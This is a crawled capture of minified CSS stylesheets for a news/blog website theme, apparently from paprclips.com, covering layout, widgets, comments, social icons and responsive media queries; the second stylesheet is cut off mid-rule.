.article-footer{background-color:transparent;border-top:solid 1px #f9f9f9}.minimal-thumbs .article-footer{display:none}.article-footer::after{clear:both;content:" ";display:table}.entry-meta.entry-date li:first-child a:after{content:"";height:12px;width:1px;background:#DBDBDB;display:inline-block;margin:0 16px}.article-footer .entry-comments{float:right}ul.page-numbers{display:table;margin:0;list-style:none;border-radius:3px;border-width:0;margin:0 auto;margin-bottom:80px;padding-left:0}ul.page-numbers li{display:block;float:left;margin:0 1px;text-align:center}ul.page-numbers .prev,ul.page-numbers .next{width:auto;padding:0 22px;background-color:#fff;border-radius:3px;margin:0 15px;margin-top:10px}ul.page-numbers a,ul.page-numbers span{display:block;width:34px;height:34px;line-height:35px;font-weight:500;font-family:'Poppins',sans-serif;font-size:12px;cursor:pointer;padding:0;margin-top:10px;color:#999}ul.page-numbers a:hover,ul.page-numbers span:hover{color:#000}ul.page-numbers .current,ul.page-numbers .current:hover{color:#fff;background-color:#262629;border-radius:3px}.wigets-tabs .article-content{padding:0}.wigets-tabs .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 20px;height:50px;border-bottom:1px solid #f2f2f2}.wigets-tabs .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding:0 10px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif}.wigets-tabs .swiper-pagination-bullet-active{opacity:1;background:transparent}.wigets-tabs .swiper-slide{width:100%!important}.tab-slide-content{display:block;position:relative;width:100%;height:auto;text-align:left;padding:30px;margin-right:15px}.article-tabbed{width:100%;position:relative;display:table;margin-bottom:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.two-column-grid .article-tabbed{width:100%;position:relative;display:grid;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px;background:#fff;grid-template-columns:120px auto;grid-gap:12px;border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.news{border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.sports{border-right:4px solid #00A651}.two-column-grid .article-tabbed.entertainment{border-right:4px solid #F7941E}.two-column-grid .article-tabbed.business{border-right:4px solid #0C4DA2}.two-column-grid .article-tabbed.news-international{border-right:4px solid #EC008C}.two-column-grid .article-tabbed .entry-meta{display:flex;align-items:center;position:absolute;bottom:0;width:100%;border-top:1px solid #dbdbdb}.ajax-link img{margin-right:8px}.recent-content-title{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:12px;margin-bottom:8px;display:block;max-width:261px;max-height:40px;overflow:hidden;text-overflow:ellipsis}.recent-content{margin:12px 12px 0 0;position:relative}.tab-slide-content .article-tabbed:last-child{margin-bottom:0}.swiper-slide .article-tabbed-thumb{width:70px;height:70px}.swiper-slide .article-tabbed{margin:1px 1px 15px 1px}.article-tabbed-thumb{width:120px;height:110px;display:block;float:left;position:relative;border-bottom-left-radius:3px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;border-top-left-radius:3px}.article-tabbed-title{color:#000;line-height:24px;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;width:70%;display:block;float:left;padding-top:5px;padding-left:14px;box-sizing:border-box}.article-tabbed-title1{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:13px;width:60%;display:block;float:left;padding-top:5px;padding-left:14px;text-align:left}.widget-social-icons{margin:0;margin-top:30px;position:relative;display:block}.widget-social-icons li{display:inline-block;padding-right:4px;padding-left:5px;margin-bottom:10px}.widget-social-icons .fa{font-size:16px}.widget-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:rgba(255,255,255,.7);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.widget-social-icons .fa{border-radius:3px}.widget-social-icons .fa:hover,.widget-social-icons .fa:active{color:#FFF}.widget-social-icons .fa-adn{background-color:#504e54}.widget-social-icons .fa-apple{background-color:#aeb5c5}.widget-social-icons .fa-android{background-color:#A5C63B}.widget-social-icons .fa-bitbucket,.widget-social-icons .fa-bitbucket-square{background-color:#036}.widget-social-icons .fa-bitcoin,.widget-social-icons .fa-btc{background-color:#F7931A}.widget-social-icons .fa-css3{background-color:#1572B7}.widget-social-icons .fa-dribbble{background-color:#F46899}.widget-social-icons .fa-dropbox{background-color:#018BD3}.widget-social-icons .fa-facebook,.widget-social-icons .fa-facebook-square{background-color:#3C599F}.widget-social-icons .fa-flickr{background-color:#FF0084}.widget-social-icons .fa-foursquare{background-color:#0086BE}.widget-social-icons .fa-github,.widget-social-icons .fa-github-alt,.widget-social-icons .fa-github-square{background-color:#070709}.widget-social-icons .fa-google-plus,.widget-social-icons .fa-google-plus-square{background-color:#CF3D2E}.widget-social-icons .fa-html5{background-color:#E54D26}.widget-social-icons .fa-instagram{background-color:#A1755C}.widget-social-icons .fa-linkedin,.widget-social-icons .fa-linkedin-square{background-color:#0085AE}.widget-social-icons .fa-linux{background-color:#FBC002;color:#333}.widget-social-icons .fa-maxcdn{background-color:#F6AE1C}.widget-social-icons .fa-pagelines{background-color:#241E20;color:#3984EA}.widget-social-icons .fa-pinterest,.widget-social-icons .fa-pinterest-square{background-color:#CC2127}.widget-social-icons .fa-behance{background-color:#025DAC}.widget-social-icons .fa-skype{background-color:#01AEF2}.widget-social-icons .fa-stack-exchange{background-color:#245590}.widget-social-icons .fa-stack-overflow{background-color:#FF7300}.widget-social-icons .fa-trello{background-color:#265A7F}.widget-social-icons .fa-tumblr,.widget-social-icons .fa-tumblr-square{background-color:#314E6C}.widget-social-icons .fa-twitter,.widget-social-icons .fa-twitter-square{background-color:#32CCFE}.widget-social-icons .fa-vimeo-square{background-color:#229ACC}.widget-social-icons .fa-vk{background-color:#375474}.widget-social-icons .fa-weibo{background-color:#D72B2B}.widget-social-icons .fa-windows{background-color:#12B6F3}.widget-social-icons .fa-xing,.widget-social-icons .fa-xing-square{background-color:#00555C}.widget-social-icons .fa-youtube,.widget-social-icons .fa-youtube-play,.widget-social-icons .fa-youtube-square{background-color:#C52F30}audio{height:0px!important;display:none;top:0;pointer-events:none}.post-audio .article-content{margin-top:52px}.mejs-inner .plyr--audio .plyr__controls{background-color:transparent}.plyr__volume{max-width:32px!important}article .plyr--audio .plyr__controls{background:rgba(0,0,0,.02);padding:10px 22px;color:#222;border-top-left-radius:3px;border-top-right-radius:3px;position:absolute;width:100%}article .plyr--audio .plyr__control.plyr__tab-focus,article .plyr--audio .plyr__control:hover,article .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}#hero .plyr{left:-3px}#hero.has-image.light-content .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#fff;padding:0;max-width:700px;margin-left:-6px}#hero.has-image .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#000;padding:0;max-width:700px;margin-left:-6px}#hero.has-image.text-align-center .plyr--audio .plyr__controls{margin:0 auto}#hero .plyr--audio .plyr__controls{color:#000}#hero.has-image.light-content .plyr--audio .plyr__control.plyr__tab-focus,#hero.has-image.light-content .plyr--audio .plyr__control:hover,#hero.has-image.light-content .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(255,255,255,.2)}#hero .plyr--audio .plyr__control.plyr__tab-focus,#hero .plyr--audio .plyr__control:hover,#hero .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,0,0,0)!important}#hero.has-image.light-content .plyr--full-ui input[type="range"]{color:#fff}#hero .plyr--full-ui input[type="range"]{color:#000}.post-content{max-width:1000px;width:100%;margin:0 auto;margin-bottom:0;box-sizing:border-box}.papr-title{margin-bottom:0;font-size:20px;line-height:25px;text-align:center;padding:20px 0 40px}.papr-title span{padding:10px 30px;color:#222;font-size:18px;border:1px solid #DBDBDB;border-top-left-radius:10px;border-bottom-right-radius:10px;position:relative}.papr-title span:after,.papr-title span:before{content:"";width:120px;height:1px;background:#DBDBDB;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.papr-title span:after{right:-120px}.papr-title span:before{left:-120px}.post-navigation{margin-top:100px}.post-nav{margin:0;padding:0;width:100%;display:block;height:auto;position:relative;margin:0 auto;overflow:hidden}.post-nav.boxed{max-width:1480px;border-radius:4px}.post-nav::after{clear:both;content:" ";display:table}.post-nav li{position:relative;margin:0;width:50%;display:block;float:left;height:300px;background-color:#313134;overflow:hidden;box-sizing:border-box}.post-nav li a{box-sizing:border-box;display:block;height:100%}.post-nav li.post-nav-prev a{border-right:1px solid rgba(255,255,255,.05);box-sizing:border-box;display:block;height:100%}.post-nav li .outer{position:relative;z-index:2;padding:60px 120px;box-sizing:border-box}.post-nav li.post-nav-prev .outer{text-align:right}.prev-post-img,.next-post-img{position:absolute;background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8;-webkit-transition:0.15s ease;transition:0.15s ease}.post-nav li:hover .prev-post-img,.post-nav li:hover .next-post-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.post-nav li h6{font-weight:600;font-size:24px;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}.post-nav li:hover h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:0;height:0;transform:translateY(30px);-webkit-transform:translateY(30px);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out;-ms-word-wrap:break-word;word-wrap:break-word;position:absolute;display:block;width:100%;max-width:50vw;left:0;padding:0 120px;box-sizing:border-box}.post-nav li:hover h4{opacity:1;max-height:200px;transform:translateY(-20px);-webkit-transform:translateY(-20px)}.post-nav li b,.post-nav li strong{color:#fff}.post-widgets .post-wrap{max-width:1200px;padding-top:100px;padding-bottom:40px}.post-widgets h4{text-align:center}.post-widgets .related-slider{margin-top:50px}.related-slider .swiper-pagination{margin-top:50px;position:relative;z-index:10}.related-slider .swiper-slide{background-color:transparent}.related-slider .post-image{height:100%;min-height:140px;background-size:cover;background-position:center}.post-widgets article{width:100%;margin:0;text-align:left}.page-links{max-width:980px;padding:0 60px;box-sizing:border-box;width:100%;position:relative;margin:0 auto}.page-links{clear:both}.page-links p{font-weight:500;font-size:12px}.page-links a{width:34px;height:34px;line-height:35px;font-weight:500;font-size:12px;cursor:pointer;padding:0;color:rgba(255,255,255,.6);background-color:#262629;border-radius:3px;display:inline-block;margin:0 5px;margin-bottom:5px;text-align:center}.page-links a:hover{color:rgba(255,255,255,1)}#default-content .page-links{max-width:1180px;padding:0}.post-wrap{max-width:980px;width:100%;padding:0 60px;box-sizing:border-box;position:relative;margin:0 auto}#page-with-comments .post-wrap{max-width:1180px}.post-comments{position:relative;display:block;padding-top:50px;padding-bottom:40px;border-top:1px solid #e6e6e6}.user_comment{color:#000;margin-top:40px;margin-bottom:30px;padding-left:65px;position:relative}.user-image{border-radius:50%;height:50px;overflow:hidden;width:50px;position:absolute;left:0}.user-image img{width:100%;height:auto}.comment-head{font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;margin-bottom:0}.light-content .comment-head{color:#fff}.comment-head span{font-weight:300;color:#999}.comment-head span a{color:#000;font-weight:400;position:relative;display:inline-block}.comment-head span a::before{content:'';position:absolute;bottom:4px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}.comment-head span a:hover::before{transform:scaleX(1);transform-origin:left}.light-content .comment-head span a{color:#fff}.comment-text{color:#999;margin-bottom:35px}.user_comment_reply{position:relative;color:#000;padding-left:65px;margin-top:25px;display:block}.add-comment .caption-content{padding:0}.comments-navigation .alignleft{float:none}.post-form{float:left;width:100%;background-color:#fff;position:relative;display:block;padding-top:80px;padding-bottom:80px;margin-bottom:-1px;border-top:1px solid #e6e6e6}#commentsform{position:relative;float:left;margin-bottom:0;width:100%}#comments .comments-navigation{margin-top:30px;display:block;position:relative}#respond #commentsform{float:none}#comments .comments-navigation a{color:#777}#comments .comments-navigation a:hover{color:#000}.form-submit,.post-password-form input[type="submit"]{cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;border-radius:4px;position:relative;overflow:hidden;margin-top:40px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit input[type="submit"],.post-password-form input[type="submit"]{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 24px;line-height:16px;position:relative;z-index:10;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit::after,.post-password-form input[type="submit"]::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.form-submit:hover::after{transform:scaleX(1);transform-origin:left}.logged-in textarea{margin-bottom:40px}.logged-in .form-submit{margin-top:10px}input[type="password"]{background:#fff;box-sizing:border-box;border-radius:3px;padding:10px;height:50px;line-height:30px;outline:none;min-width:350px;display:block;border:1px solid #ddd}.post-password-form input{margin-top:20px!important}.clapat-button.view-more-button{display:table;margin:0 auto;position:absolute;left:50%;transform:translate(-50%,0);bottom:0}.page-load-wrap{height:50px;position:relative;max-width:300px;margin:0 auto;margin-bottom:60px}.page-load-status{display:none;margin:0 auto;max-width:300px;width:100%;text-align:center;margin-bottom:50px}.infinite-scroll-last,.infinite-scroll-error{position:relative;width:100%;text-align:center;top:0;color:#CCC}.loader-ellips{font-size:20px;position:relative;width:40px;height:10px;margin:0 auto;transform:translate(0,-20px)}.loader-ellips__dot{display:block;width:10px;height:10px;border-radius:.5em;background:#555;position:absolute;animation-duration:0.5s;animation-timing-function:ease;animation-iteration-count:infinite}.loader-ellips__dot:nth-child(1),.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:15px}.loader-ellips__dot:nth-child(4){left:30px}@keyframes reveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translateX(15px)}}.loader-ellips__dot:nth-child(1){animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.clapat-sidebar-widget{margin-bottom:40px}.clapat-sidebar-widget h4{font-size:18px;line-height:24px;margin-bottom:15px}.clapat-sidebar-widget ul{margin:0}.clapat-sidebar-widget ul li ul,.clapat-sidebar-widget ul li ul li ul,.clapat-sidebar-widget ul li ul li ul li ul{margin:10px 0 0 20px}.clapat-sidebar-widget ul li{list-style:none;font-size:14px}.clapat-sidebar-widget p{font-size:14px;line-height:24px}.clapat-sidebar-widget ul li a{font-size:14px;color:#777;position:relative}.clapat-sidebar-widget ul li a:hover{color:#000}#wp-calendar{width:100%;border:0}#wp-calendar caption{text-align:left;color:#333;font-size:14px;margin-top:15px;margin-bottom:15px}.light-content #wp-calendar caption{color:#fff}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;border:0}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#eee;border:1px solid #fff;text-align:center;padding:8px;border-radius:3px;font-size:12px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content #wp-calendar tbody td{background:#333;border:1px solid #222}.light-content #wp-calendar a{color:#fff}#wp-calendar tbody td:hover{background:#000;color:#fff}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td{border:0}#wp-calendar .pad{background-color:transparent!important}.select{position:relative;display:block;width:100%;height:40px;background:#eee;line-height:40px;margin-top:20px;border-radius:3px;overflow:hidden}.select::after{content:'\25BC';position:absolute;font-size:14px;top:0;right:0;bottom:0;padding:0 15px;background:#111;pointer-events:none;height:41px;line-height:41px;color:#999;-webkit-transition:.25s all ease;-o-transition:.25s all ease;transition:.25s all ease}.select:hover::after{color:#fff}select{width:100%;height:100%;margin:0;padding:0 0 0 10px;color:#000;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0;box-shadow:none;border:0!important;background-image:none;background:#eee;font-family:'Roboto',sans-serif;font-weight:300;font-size:14px}select::-ms-expand{display:none}.clapat-sidebar-widget .search-form{height:50px;background-color:transparent}.clapat-sidebar-widget .search-form input[type="search"]{width:100%;height:50px;padding:10px 40px 10px 15px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#eee;color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;opacity:1;border-radius:3px}.clapat-sidebar-widget .search-form:after{font-family:FontAwesome;content:"\f002";width:20px;height:20px;font-size:14px;line-height:20px;text-align:left;position:absolute;right:10px;top:16px;color:#000}.clapat-sidebar-widget.widget_search .close-button{display:none}.widget_recent_entries span{line-height:20px;height:20px;font-size:10px;color:#999;top:-1px;position:relative}.clapat-sidebar-widget .tagcloud a{background-color:#f9f9f9;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #e3e3e3;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;padding:0 12px;font-size:10px!important;color:#999;position:relative;height:20px;line-height:19px}.clapat-sidebar-widget .tagcloud a:hover{background-color:#000;border:1px solid #000;color:#fff}.clapat-sidebar-widget .article-content,.clapat-sidebar-widget .tab-slide-content{padding:0}.clapat-sidebar-widget .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 0;height:50px;border-bottom:1px solid #f2f2f2;margin-bottom:30px}.clapat-sidebar-widget .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding-right:20px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif;margin:0!important}.clapat-sidebar-widget .swiper-pagination-bullet-active{opacity:1;background:transparent}.clapat-sidebar-widget .widget-social-icons li{display:inline-block;padding-right:10px;padding-left:0;margin-bottom:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff;text-align:center}#slide-menu .widget_mc4wp_form_widget h4{color:#000;text-align:left}.widget_mc4wp_form_widget{padding:80px 60px}#slide-menu .widget_mc4wp_form_widget{padding:0}.widget_mc4wp_form_widget .newsletter-wrap{padding:0}.mc4wp-response{margin-top:20px;text-align:center}.mc4wp-alert.mc4wp-error a{color:#fff}.instafeed-wrap i{margin-right:6px}.sticky{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.sticky::after{height:18px;width:30px;position:absolute;font-size:22px;font-family:'FontAwesome';content:"\f02e";color:#000;right:30px;top:-2px;line-height:22px;text-align:right}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.post-comments-textarea.comment_area_loggedin{position:relative}.bypostauthor>article .fn:before{content:"";margin:0 2px 0 -2px;position:relative}.wp-caption{margin-bottom:1.6em;max-width:100%}.screen-reader-text{display:none}.wp-caption-text{font-size:11px;font-weight:400;color:#999}.post-password-form label{color:#333;display:block;line-height:1.5}article .page-links{margin-top:10px;margin-bottom:30px;padding:0}.minimal-thumbs article .page-links{margin-bottom:0;padding:0}.article-footer .page-links{margin-bottom:10px}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bottom-post{text-align:center;margin-top:40px;margin-bottom:30px}.pingback{padding-left:0}.search_results{padding:0 20px}.list-share{text-align:left;display:block;width:250px;position:absolute;top:-3px;left:60px;padding-left:50px;box-sizing:border-box}.list-share.right-aligned{text-align:right;display:block;right:50px;left:auto}.list-share::before{content:'Share:';position:absolute;top:0;left:0;line-height:30px;font-size:12px}.list-share.right-aligned::before{left:40px}.list-share a img{opacity:0!important}.list-share a:nth-child(5),.list-share a:nth-child(6),.list-share a:nth-child(7),.list-share a:nth-child(8),.list-share a:nth-child(9){display:none}.list-share a{background-color:transparent;height:30px!important;width:40px!important;line-height:30px;display:inline-block;margin:0!important;text-align:center;position:relative}.list-share:hover a::before{opacity:.4}.list-share a:nth-child(1){border-left:none}.list-share a::before{font-family:FontAwesome;padding-right:0;font-size:15px;color:#000;position:absolute;margin-top:0;left:0;width:100%;text-align:center;webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.list-share a:hover::before{opacity:1;color:#000!important;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.list-share .synved-social-provider-facebook::before{content:"\f09a"}.list-share .synved-social-provider-twitter::before{content:"\f099"}.list-share .synved-social-provider-google_plus::before{content:"\f1a0"}.list-share .synved-social-provider-reddit::before{content:"\f1a1"}.list-share .synved-social-provider-pinterest::before{content:"\f0d2"}.list-share .synved-social-provider-linkedin::before{content:"\f0e1"}.list-share .synved-social-provider-tumblr::before{content:"\f173"}.list-share .synved-social-provider-mail::before{content:"\f0e0"}@media only screen and (max-width:1900px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article{width:calc(20% - 30px)}.post-content{padding:0 85px;background:#fff}}@media only screen and (max-width:1466px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article,#blog.boxed article{width:calc(20% - 30px)}.entry-meta.entry-date li:first-child a:after{margin:0 10px}#blog{padding:20px}#hero .post-categories{margin-top:0}.hero-footer{margin-bottom:0}.post-content{padding:0 40px}.post-wrap{padding:0 40px}.list-share{left:30px}.list-share.right-aligned{right:30px}.page-links{padding:0 40px}.post-nav li{height:250px}.post-nav li .outer{padding:40px 80px}.post-nav li h4{padding:0 80px}.widget_mc4wp_form_widget{padding:80px 40px}.search_results{padding:0 20px}}@media only screen and (max-width:1024px){.grid__col-sizer{width:50%}#blog.boxed .grid__col-sizer{width:50%}article,#blog.boxed article{width:calc(50% - 60px)}#blog{padding:20px}#commentsform{margin-bottom:0}.post-nav li{height:250px}.post-nav li .outer{padding:40px 40px}.post-nav li h4{padding:0 40px}.article-tabbed{margin-bottom:15px}.wp-block-quote p{color:#333;text-align:left;font-size:14px}}@media only screen and (max-width:767px){#blog{padding:15px}article,#blog.boxed article{width:calc(50% - 45px);margin:15px}.post-content{padding:0 30px}.post-wrap{padding:0 30px}.page-links{padding:0 30px}.list-share{left:30px}.list-share.right-aligned{right:20px}.post-nav li h4{font-size:20px;line-height:28px}.user_comment{padding-left:50px}.user-image{height:40px;width:40px}.user_comment_reply{padding-left:50px}.widget_mc4wp_form_widget{padding:60px 30px}.search_results{padding:0 15px}}@media only screen and (max-width:479px){#blog{padding:10px 0}article,#blog.boxed article{width:calc(100% - 20px);margin:10px}.post-content{padding:0 10px;background:transparent}.entry-date li a{font-size:10px}.wp-block-quote.content-main{padding:15px 15px 40px}.entry-meta.entry-date li:first-child a:after{margin:0 10px}.wp-block-quote{margin-bottom:20px}.post-wrap{padding:0 20px}.page-links{padding:0 20px}.entry-tags{width:100%}.list-share{position:relative;top:10px;left:0}.list-share.right-aligned{right:auto;text-align:left}.list-share.right-aligned::before{left:0}.post-navigation{margin-top:80px}.post-nav li{height:200px;width:100%}.post-nav li.post-nav-prev a{border-bottom:1px solid rgba(255,255,255,.15)}.post-nav li .outer{padding:20px;text-align:left!important}.post-nav li h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:1;padding:0 20px;transform:translateY(-20px);-webkit-transform:translateY(-20px);max-width:100%}.user_comment{padding-left:0}.user-image{display:none}.user_comment_reply{padding-left:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff}.widget_mc4wp_form_widget{padding:40px 20px}.search_results{padding:0 10px}}@media only screen and (min-width:767px){.two-column-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;margin-bottom:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/style.css?123
body_size: 9684
content:
html,body{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;height:100%;width:100%;color:#777;background-color:#f3f3f3}html{box-sizing:border-box;margin-right:0px!important;overflow:visible!important}body{overflow-x:hidden;overflow-y:scroll;box-sizing:border-box;webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,footer,header,hgroup,nav,section{display:block}audio,canvas,{display:inline-block;max-width:100%}address{font-style:italic;margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:400}cite,dfn,em,i{font-style:italic}mark,ins{background:none repeat scroll 0 0 #111;text-decoration:none;color:#fff;padding:0 10px;display:inline-block;border-radius:2px}.read-more{color:#EF9921;cursor:pointer}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{color:#000;font-size:18px;font-weight:300;line-height:30px;margin-bottom:24px;border-left:4px #222 solid;padding:20px 20px 20px 40px}blockquote p{color:#000;margin-bottom:0;font-weight:500}blockquote.large{background-color:#222;border-radius:3px;border-left:none;padding:8%;font-family:'Poppins',sans-serif;position:relative;padding-left:12%;padding-bottom:6%;margin:40px 0}blockquote.large p{color:#fff;font-size:30px;font-weight:600;line-height:40px;margin-bottom:20px;font-family:'Poppins',sans-serif}blockquote span{display:block;margin-top:20px;font-weight:400;font-size:12px;font-style:normal;color:#999}blockquote.large::before{content:'\f10d';font-family:FontAwesome;font-size:1.2em;display:block;position:absolute;z-index:1;top:18%;left:8%;font-weight:400;font-style:normal;color:#fff;opacity:.25}blockquote cite,blockquote small{color:#555d66;font-size:14px;font-weight:400}blockquote.large cite{font-weight:400;color:#999}blockquote.large small{font-weight:400;color:#999;font-size:12px}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;border-left:none;color:#40464d}div.cus-footer1{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:110px;width:100%}.cus-footer2{display:none}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;padding:12px 35px}#h2_title{font-size:30px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:700}dd{margin-bottom:24px}ul,ol{list-style:none;margin:0 0 24px 20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:10px 0 0 20px}li{line-height:20px;color:#333;margin-bottom:10px}ul.icon-list{margin-left:0}.post-content li{line-height:17px;color:#333;margin-bottom:0;padding:8px 0}.icon-list li{list-style:none}.icon-list li i{margin-right:10px}figure{margin:0;position:relative;display:inline-block}figure img{max-width:100%}fieldset{border:1px solid rgba(0,0,0,.1);margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input{line-height:normal}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html 